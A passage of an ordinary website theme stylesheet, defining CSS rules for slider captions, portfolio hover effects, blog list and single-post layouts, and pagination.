  margin: 0 0 15px;
}
/*-------------------------------------------------*/
/* =  content - home sections
/*-------------------------------------------------*/
#slider .tp-bannertimer {
  display: none;
}
#slider .tp-caption.large_bold_white {
  font-size: 38px;
  line-height: 40px;
  font-weight: 400;
  font-family: 'Roboto', sans-serif;
  color: #ffffff;
	
}
#slider .tp-caption.large_bold_white span {
  font-size: 60px;
}
#slider .tp-caption.medium_thin_grey {
  font-size: 18px;
  font-weight: 400;
  font-family: 'Roboto', sans-serif;
  color: #ffffff;
  line-height: 24px;
}
#slider .tp-caption.medium_thin_grey a {
  color: #ffffff;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 13px;
  background: transparent;
  font-family: 'Roboto', sans-serif;
  border: 2px solid #ffffff;
  padding: 0.7em 2em;
}
.slotholder:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.48);
}
.services-section {
  padding: 80px 0 20px;
}
.clients-section {
  padding: 60px 0 25px;
  background: #f7f7f7;
}
.testimonial-section {
  padding: 70px 0 30px;
}
.article-section {
  padding: 90px 0 80px;
  background: #f7f7f7;
}
.article-section .article-image {
  text-align: center;
}
.article-section .article-image img {
  max-width: 100%;
}
.article-section .article-content h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  margin: 20px 0;
}
a.button-one {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 12px 30px;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  color: #ffffff;
  text-transform: uppercase;
  margin: 8px 0;
  background: #afd65a;
}
a.button-one:hover {
  opacity: 0.7;
}
 
.photo-banner-section .photo-line {
  position: relative;
  padding: 170px 0 175px;
}
.photo-banner-section .photo-line .container {
  position: relative;
  z-index: 2;
}
.photo-banner-section .photo-line h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  font-size: 48px;
  color: #ffffff;
  margin-bottom: 26px;
}
.photo-banner-section .photo-line:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}
.photo-banner-section2 {
  background: url('../upload/banners/2.jpg') fixed;
  text-align: center;
}
.photo-banner-section2 .photo-line {
  position: relative;
  padding: 170px 0 175px;
  z-index: 2;
}
.photo-banner-section2 .photo-line .container {
  position: relative;
  z-index: 2;
}
.photo-banner-section2 .photo-line h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  font-size: 48px;
  color: #ffffff;
  margin-bottom: 26px;
}
.photo-banner-section2 .photo-line:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}
.video-section {
  position: relative;
  text-align: center;
}
.video-section .photo-line {
  position: relative;
  padding: 170px 0 175px;
  z-index: 2;
}
.video-section .photo-line .container {
  position: relative;
  z-index: 2;
}
.video-section .photo-line h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  font-size: 48px;
  color: #ffffff;
  margin-bottom: 26px;
}
.video-section .photo-line:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}
.video-section #customElement {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #000;
}
.one-line-section {
  padding: 40px 0;
  text-align: center;
  background: #f7f7f7;
}
.one-line-section h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  margin: 0;
}
.portfolio-section .portfolio-title {
  padding: 40px 0;
  text-align: center;
  background: #f7f7f7;
  border-top: 1px solid #dddddd;
}
.portfolio-section .portfolio-title h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  margin: 0;
}
.portfolio-box {
  overflow: hidden;
}
.portfolio-box .work-post {
  float: left;
  width: 20%;
  position: relative;
}
.portfolio-box .work-post img {
  width: 100%;
}
.portfolio-box .work-post .hover-box {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(175, 214, 70, 0.85);
  text-align: center;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  opacity: 0;
  overflow: hidden;
}
.portfolio-box .work-post .hover-box .inner-hover {
  position: absolute;
  width: 100%;
  top: 50%;
  margin-top: -51px;
}
.portfolio-box .work-post .hover-box .inner-hover h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  color: #ffffff;
  margin-bottom: 6px;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  -webkit-transform: translate3d(0, -400%, 0);
  -moz-transform: translate3d(0, -400%, 0);
  -o-transform: translate3d(0, -400%, 0);
  transform: translate3d(0, -400%, 0);
}
.portfolio-box .work-post .hover-box .inner-hover p {
  color: #ffffff;
  margin-bottom: 20px;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -webkit-transform: translate3d(0, -400%, 0);
  -moz-transform: translate3d(0, -400%, 0);
  -o-transform: translate3d(0, -400%, 0);
  transform: translate3d(0, -400%, 0);
}
.portfolio-box .work-post .hover-box .inner-hover a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 40px;
  height: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #ffffff;
  text-align: center;
  margin: 0 5px;
  -webkit-transform: translate3d(0, 400%, 0);
  -moz-transform: translate3d(0, 400%, 0);
  -o-transform: translate3d(0, 400%, 0);
  transform: translate3d(0, 400%, 0);
}
.portfolio-box .work-post .hover-box .inner-hover a i {
  font-size: 14px;
  color: #ffffff;
  line-height: 40px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.portfolio-box .work-post .hover-box .inner-hover a.link {
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
}
.portfolio-box .work-post .hover-box .inner-hover a.zoom {
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
}
.portfolio-box .work-post .hover-box .inner-hover a:hover {
  background: #ffffff;
}
.portfolio-box .work-post .hover-box .inner-hover a:hover i {
  color: #afd65a;
}
.portfolio-box .work-post:hover .hover-box {
  opacity: 1;
}
.portfolio-box .work-post:hover .hover-box .inner-hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.portfolio-box .work-post:hover .hover-box .inner-hover p {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.portfolio-box .work-post:hover .hover-box .inner-hover a {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
button.mfp-close,
button.mfp-arrow {
  outline: none;
}
/*-------------------------------------------------*/
/* =  home2
/*-------------------------------------------------*/
.articles-section {
  padding: 82px 0 0;
  background: #f7f7f7;
}
.articles-section .articles-title {
  text-align: center;
}
.articles-section .articles-title h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  font-size: 36px;
  text-transform: uppercase;
}
.articles-section .article-box {
  padding: 50px 0;
  border-bottom: 1px solid #dddddd;
}
.articles-section .article-image {
  text-align: center;
}
.articles-section .article-image img {
  max-width: 100%;
}
.articles-section .article-content h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  margin: 20px 0;
}
.articles-section .article-box-alt {
  padding: 70px 0 90px;
  text-align: center;
}
.articles-section .article-box-alt h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  font-size: 36px;
  text-transform: uppercase;
  margin-bottom: 45px;
}
/*-------------------------------------------------*/
/* =  home3
/*-------------------------------------------------*/
.portfolio-section2 {
  padding: 55px 0;
  border-top: 1px solid #dddddd;
}
.portfolio-section2 .portfolio-box .work-post {
  width: 100%;
  border: 1px solid #ffffff;
  cursor: move;
}
.owl-theme .owl-controls .owl-page.active span {
  width: 15px;
  height: 15px;
  border: 1px solid #afd65a;
  background: transparent;
  margin-bottom: 3px;
}
.img-alt-section {
  padding: 55px 0 0;
  border-top: 1px solid #dddddd;
}
.img-alt-section .img-alt-box {
  text-align: center;
}
.img-alt-section .img-alt-box img {
  max-width: 100%;
}
.pricing-section {
  padding: 55px 0 20px;
  border-top: 1px solid #dddddd;
}
.statistic-section {
  padding: 80px 0 50px;
  background: #f7f7f7;
  position: relative;
}
.statistic-section:before {
  content: '';
  position: absolute;
  width: 100%;
  top: 15px;
  height: 0;
  border-bottom: 1px solid #dddddd;
}
.team-section {
  text-align: center;
  padding: 55px 0 10px;
  border-bottom: 1px solid #dddddd;
}
/*-------------------------------------------------*/
/* =  home4
/*-------------------------------------------------*/
.portfolio-section2.full-width-port {
  border-bottom: 1px solid #dddddd;
}
.portfolio-section2.full-width-port .portfolio-box .work-post {
  border: none;
}
.bord-bottom {
  border-bottom: 1px solid #dddddd;
}
/*-------------------------------------------------*/
/* = home-portfolio
/*-------------------------------------------------*/
#container.low-padd {
  padding-top: 100px;
}
/*-------------------------------------------------*/
/* =  about pages
/*-------------------------------------------------*/
.page-banner-section2 {
  padding: 50px 0;
  background: #afd65a;
}
.page-banner-section2 h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  color: #ffffff;
  margin-bottom: 0;
  font-size: 30px;
}
.page-banner-section2 ul {
  margin: 0;
  padding: 0;
  text-align: right;
  margin-top: 8px;
}
.page-banner-section2 ul li {
  display: inline-block;
  margin-left: 3px;
}
.page-banner-section2 ul li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  margin: 0;
  font-size: 14px;
  color: #ffffff;
}
.page-banner-section2 ul li a:hover {
  opacity: 0.7;
}
.page-banner-section2 ul li:before {
  content: '\f105';
  font-family: 'Font Awesome 5 Pro';
  font-size: 14px;
  color: #ffffff;
  margin-right: 7px;
}
.page-banner-section2 ul li:first-child:before {
  display: none;
}
.about-section {
  padding: 90px 0;
}
.about-section .image-place img {
  max-width: 100%;
}
.about-section .about-content h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  margin-bottom: 22px;
  margin-top: 10px;
}
.about-section .skills-area h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  margin-bottom: 22px;
}
.team-section2 {
  padding: 55px 0 40px;
}
/*-------------------------------------------------*/
/* =  services pages
/*-------------------------------------------------*/
#slider.slider2 .slotholder:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
}
#slider.slider2 .tp-caption.finewide_small_white {
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  color: #999;
  padding: 0;
  letter-spacing: 0;
  text-transform: inherit;
  font-weight: 400;
}
#slider.slider2 .tp-caption.finewide_small_white a {
  color: #999;
}
#slider.slider2 .tp-caption.large_bold_white {
  font-size: 30px;
}
.steps-section {
  padding: 90px 0 40px;
}
/*-------------------------------------------------*/
/* =  blog grid pages
/*-------------------------------------------------*/
.blog-section {
  padding: 90px 0;
}
.blog-section .blog-box {
  border-bottom: 1px solid #dddddd;
  margin-bottom: 50px;
}
.blog-section .blog-box .blog-post {
  margin-bottom: 40px;
}
.blog-section .blog-box .blog-post .blog-gal {
  position: relative;
  margin-bottom: 30px;
}
.blog-section .blog-box .blog-post .blog-gal img {
  width: 100%;
}
.blog-section .blog-box .blog-post .blog-gal .blog-hover {
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(175, 214, 90, 0.55);
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.blog-section .blog-box .blog-post .blog-gal .blog-hover a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: relative;
  top: 50%;
  margin-top: -20px;
  left: 50%;
  margin-left: -20px;
  width: 40px;
  height: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #ffffff;
  text-align: center;
  color: #ffffff;
}
.blog-section .blog-box .blog-post .blog-gal .blog-hover a i {
  line-height: 38px;
  font-size: 14px;
}
.blog-section .blog-box .blog-post .blog-gal .blog-hover a:hover {
  background: #ffffff;
  color: #afd65a;
}
.blog-section .blog-box .blog-post h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  margin-bottom: 8px;
  line-height: 26px;
}
.blog-section .blog-box .blog-post h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #434343;
}
.blog-section .blog-box .blog-post h2 a:hover {
  color: #afd65a;
}
.blog-section .blog-box .blog-post ul.post-tags {
  margin: 0;
  padding: 0;
  margin-bottom: 17px;
}
.blog-section .blog-box .blog-post ul.post-tags li {
  display: inline-block;
  margin-bottom: 4px;
  margin-right: 3px;
}
.blog-section .blog-box .blog-post ul.post-tags li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #afafaf;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  line-height: 20px;
  margin: 0;
}
.blog-section .blog-box .blog-post ul.post-tags li a i {
  font-size: 14px;
  margin-right: 2px;
}
.blog-section .blog-box .blog-post ul.post-tags li a.comment-number {
  color: #333333;
}
.blog-section .blog-box .blog-post ul.post-tags li a:hover {
  color: #afd65a;
}
.blog-section .blog-box .blog-post ul.post-tags li:before {
  content: '|';
  color: #afafaf;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  margin-right: 4px;
  line-height: 16px;
  margin-top: -2px;
}
.blog-section .blog-box .blog-post ul.post-tags li:first-child:before {
  display: none;
}
.blog-section .blog-box .blog-post ul.post-tags li:last-child {
  margin-right: 0;
}
.blog-section .blog-box .blog-post > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #afd65a;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
}
.blog-section .blog-box .blog-post > a i {
  margin-left: 15px;
}
.blog-section .blog-box .blog-post > a:hover {
  opacity: 0.7;
}
.blog-section .blog-box .blog-post > a.comment-number {
  color: #333333;
  float: right;
}
.blog-section .blog-box .blog-post > a.comment-number i {
  font-size: 14px;
  margin-left: 0;
}
.blog-section .blog-box .blog-post:hover .blog-gal .blog-hover {
  opacity: 1;
}
.blog-section .container-fluid .blog-box {
  margin: 0 95px 50px;
}
ul.pagination-list {
  margin: 0;
  padding: 0;
  text-align: center;
}
ul.pagination-list li {
  display: inline-block;
  margin: 0 1px;
}
ul.pagination-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #434343;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  padding: 8px 13px;
  border: 1px solid #dddddd;
  min-width: 32px;
  text-align: center;
}
ul.pagination-list li a:hover,
ul.pagination-list li a.active {
  border: 1px solid #afd65a;
  background: #afd65a;
  color: #ffffff;
}
/*-------------------------------------------------*/
/* =  blog lage pages
/*-------------------------------------------------*/
.blog-section.blog-large .blog-box {
  border-bottom: none;
  margin-bottom: 0;
}
.blog-section.blog-large .blog-box .blog-post {
  margin-bottom: 50px;
  overflow: hidden;
}
.blog-section.blog-large .blog-box .blog-post iframe {
  width: 100%;
  height: 435px;
}
.blog-section.blog-large .blog-box .blog-post .date-type {
  float: left;
  text-align: center;
  position: relative;
  width: 70px;
}
.blog-section.blog-large .blog-box .blog-post .date-type .date-post {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background: #afd65a;
  padding-top: 15px;
  margin-bottom: 40px;
}
.blog-section.blog-large .blog-box .blog-post .date-type .date-post p {
  color: #ffffff;
  font-size: 14px;
  text-transform: uppercase;
}
.blog-section.blog-large .blog-box .blog-post .date-type .date-post p span {
  display: block;
  font-size: 24px;
}
.blog-section.blog-large .blog-box .blog-post .date-type .type-post {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background: #434343;
}
.blog-section.blog-large .blog-box .blog-post .date-type .type-post i {
  line-height: 72px;
  color: #ffffff;
  font-size: 22px;
}
.blog-section.blog-large .blog-box .blog-post .date-type:after {
  content: '';
  position: absolute;
  top: 90px;
  left: 0;
  width: 100%;
  height: 1px;
  background: #dddddd;
}
.blog-section.blog-large .blog-box .blog-post .blog-content {
  margin-left: 104px;
  padding-bottom: 50px;
  border-bottom: 1px solid #dddddd;
}
.blog-section.blog-large .blog-box .blog-post .blog-content > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #afd65a;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
}
.blog-section.blog-large .blog-box .blog-post .blog-content > a i {
  margin-left: 15px;
}
.blog-section.blog-large .blog-box .blog-post .blog-content > a:hover {
  opacity: 0.7;
}
.blog-section.blog-large ul.pagination-list {
  text-align: left;
}
.blog-section.blog-large ul.pagination-list.padd-left {
  margin-left: 104px;
}
/*-------------------------------------------------*/
/* =  blog standard pages
/*-------------------------------------------------*/
.blog-section.blog-standard .blog-box {
    border-bottom: none;
    margin-bottom: 0;
 }
.blog-section.blog-standard .blog-box .blog-post {
  margin-bottom: 50px;
  overflow: hidden;
	
}
.blog-section.blog-standard .blog-box .blog-post iframe {
  width: 100%;
  height: 435px;
}
.blog-section.blog-standard .blog-box .blog-post .blog-content {
  padding-bottom: 50px;
  border-bottom: 1px solid #dddddd;
}
.blog-section.blog-standard .blog-box .blog-post .blog-content > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #afd65a;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
}
.blog-section.blog-standard .blog-box .blog-post .blog-content > a i {
  margin-left: 15px;
}
.blog-section.blog-standard .blog-box .blog-post .blog-content > a:hover {
  opacity: 0.7;
}
/*-------------------------------------------------*/
/* =  blog masonry pages
/*-------------------------------------------------*/
.blog-section .blog-box.masonry {
  width: 1170px;
  margin-left: -15px;
  margin-top: -15px;
  border-bottom: none;
}
.blog-section .blog-box.masonry .blog-post {
  width: 360px;
  margin: 15px;
}
.blog-section .blog-box.masonry.sidebar {
  width: 878px;
  margin-left: -15px;
}
.blog-section .blog-box.masonry.sidebar .blog-post {
  width: 409px;
  margin: 15px;
}
/*-------------------------------------------------*/
/* =  blog medium standard pages
/*-------------------------------------------------*/
.blog-section.blog-stmedium .blog-box {
  border-bottom: none;
  margin-bottom: 0;
}
.blog-section.blog-stmedium .blog-box .blog-post {
  margin-bottom: 50px;
  padding-bottom: 50px;
  border-bottom: 1px solid #dddddd;
  overflow: hidden;
}
.blog-section.blog-stmedium .blog-box .blog-post .blog-gal {
  margin-bottom: 0;
}
.blog-section.blog-stmedium .blog-box .blog-post .blog-content {
  padding-top: 10px;
}
.blog-section.blog-stmedium .blog-box .blog-post .blog-content > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #afd65a;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
}
.blog-section.blog-stmedium .blog-box .blog-post .blog-content > a i {
  margin-left: 15px;
}
.blog-section.blog-stmedium .blog-box .blog-post .blog-content > a:hover {
  opacity: 0.7;
}
/*-------------------------------------------------*/
/* =  blog medium pages
/*-------------------------------------------------*/
.blog-section.blog-medium .blog-box {
  border-bottom: none;
  margin-bottom: 0;
}
.blog-section.blog-medium .blog-box .blog-post {
  margin-bottom: 50px;
  padding-bottom: 50px;
  border-bottom: 1px solid #dddddd;
  overflow: hidden;
}
.blog-section.blog-medium .blog-box .blog-post .blog-gal {
  margin-bottom: 0;
  padding-left: 34px;
}
.blog-section.blog-medium .blog-box .blog-post .blog-gal .date-post {
  position: absolute;
  left: 0;
  top: 12px;
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background: #afd65a;
  padding-top: 15px;
  text-align: center;
}
.blog-section.blog-medium .blog-box .blog-post .blog-gal .date-post p {
  color: #ffffff;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 20px;
}
.blog-section.blog-medium .blog-box .blog-post .blog-gal .date-post p span {
  display: block;
  font-size: 24px;
  line-height: 20px;
}
.blog-section.blog-medium .blog-box .blog-post .blog-content {
  padding-top: 6px;
}
.blog-section.blog-medium .blog-box .blog-post .blog-content > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #afd65a;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
}
.blog-section.blog-medium .blog-box .blog-post .blog-content > a i {
  margin-left: 15px;
}
.blog-section.blog-medium .blog-box .blog-post .blog-content > a:hover {
  opacity: 0.7;
}
.blog-section.blog-medium .blog-box .blog-post .blog-content h2 {
  margin-bottom: 4px;
}
.blog-section.blog-medium .blog-box .blog-post .blog-content ul.post-tags {
  margin-bottom: 12px;
}
.blog-section.blog-medium .blog-box .blog-post .blog-content p {
  margin-bottom: 10px;
}
/*-------------------------------------------------*/
/* =  blog onlytext pages
/*-------------------------------------------------*/
.blog-section.blog-onlytext .blog-box {
  margin-bottom: 0;
  border-bottom: 0;
}
.blog-section.blog-onlytext .blog-box .blog-post {
  margin-bottom: 75px;
}
.blog-section.blog-onlytext .blog-box .blog-post .autor-post {
  margin-bottom: 40px;
}
.blog-section.blog-onlytext .blog-box .blog-post .autor-post p {
  background: #dddddd;
  height: 10px;
  line-height: 10px;
}
.blog-section.blog-onlytext .blog-box .blog-post .autor-post p span {
  display: inline-block;
  margin: 0;
  background: #fff;
  padding-right: 15px;
}
.blog-section.blog-onlytext .blog-box .blog-post h2 {
  font-size: 30px;
  margin-bottom: 10px;
}
.blog-section.blog-onlytext .blog-box .blog-post:last-child {
  margin-bottom: 0;
}
/*-------------------------------------------------*/
/* =  blog only title
/*-------------------------------------------------*/
.blog-section.blog-onlytitle .blog-box {
  margin-bottom: 0;
  border-bottom: none;
}
.blog-section.blog-onlytitle .blog-box .blog-post {
  border-bottom: 1px solid #dddddd;
  padding: 45px 25px 41px 0;
  margin-bottom: 0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: relative;
}
.blog-section.blog-onlytitle .blog-box .blog-post .container {
  position: relative;
}
.blog-section.blog-onlytitle .blog-box .blog-post h2 {
  font-size: 30px;
  margin-bottom: 10px;
}
.blog-section.blog-onlytitle .blog-box .blog-post ul.post-tags {
  margin-bottom: 0;
}
.blog-section.blog-onlytitle .blog-box .blog-post ul.post-tags li:before {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.blog-section.blog-onlytitle .blog-box .blog-post a.read-more {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: absolute;
  top: 50%;
  margin-top: -32px;
  right: 15px;
  color: #888888;
  font-size: 48px;
}
.blog-section.blog-onlytitle .blog-box .blog-post:first-child {
  border-top: 1px solid #dddddd;
}
.blog-section.blog-onlytitle .blog-box .blog-post:hover {
  background: #afd65a;
}
.blog-section.blog-onlytitle .blog-box .blog-post:hover h2 a {
  color: #ffffff;
}
.blog-section.blog-onlytitle .blog-box .blog-post:hover ul.post-tags li a {
  color: #ffffff;
}
.blog-section.blog-onlytitle .blog-box .blog-post:hover ul.post-tags li:before {
  color: #ffffff;
}
.blog-section.blog-onlytitle .blog-box .blog-post:hover a.read-more {
  color: #ffffff;
}
/*-------------------------------------------------*/
/* =  single post page
/*-------------------------------------------------*/
.blog-post.single-post {
  margin-bottom: 0;
}
.blog-post.single-post .blog-content {
  border-bottom: none !important;
}
.blog-post.single-post .social-tag-post {
  padding: 15px 0;
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.blog-post.single-post .social-tag-post .single-post-tags {
  overflow: hidden;
}
.blog-post.single-post .social-tag-post .single-post-tags ul {
  margin: 0;
  padding: 0;
}
.blog-post.single-post .social-tag-post .single-post-tags ul li {
  display: inline-block;
  margin-right: 4px;
}
.blog-post.single-post .social-tag-post .single-post-tags ul li span {
  display: inline-block;
  margin: 0;
  margin-right: 12px;
  color: #434343;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
}
.blog-post.single-post .social-tag-post .single-post-tags ul li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 8px 12px;
  background: #e8e8e8;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  color: #888888;
}
.blog-post.single-post .social-tag-post .single-post-tags ul li a:hover {
  color: #ffffff;
  background: #afd65a;
}
.blog-post.single-post .social-tag-post .single-post-icons {
  text-align: right;
  overflow: hidden;
}
.blog-post.single-post .social-tag-post .single-post-icons ul {
  margin: 0;
  padding: 0;
  padding-top: 7px;
}
.blog-post.single-post .social-tag-post .single-post-icons ul li {
  display: inline-block;
  margin-right: 18px;
}
.blog-post.single-post .social-tag-post .single-post-icons ul li span {
  display: inline-block;
  margin: 0;
  color: #434343;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
}
.blog-post.single-post .social-tag-post .single-post-icons ul li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #434343;
  font-size: 14px;
}
.blog-post.single-post .social-tag-post .single-post-icons ul li a:hover {
  color: #afd65a;
}
.blog-post.single-post .social-tag-post .single-post-icons ul li:last-child {
  margin-right: 0;
}
.blog-post.single-post .comment-section {
  padding-top: 45px;
}
